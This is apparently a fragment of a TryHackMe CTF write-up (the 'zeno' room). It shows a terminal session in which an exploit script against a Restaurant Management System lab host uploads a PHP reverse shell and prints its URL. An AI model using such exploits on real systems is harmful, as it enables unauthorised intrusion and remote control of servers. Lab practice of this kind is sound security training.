 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/zeno]
└─# python3 exploit.py http://10.10.148.125:12340/rms/
#RMS Exploit
Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL :http://10.10.148.125:12340/rms/images/reverse-shell.php
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/zeno]
└─#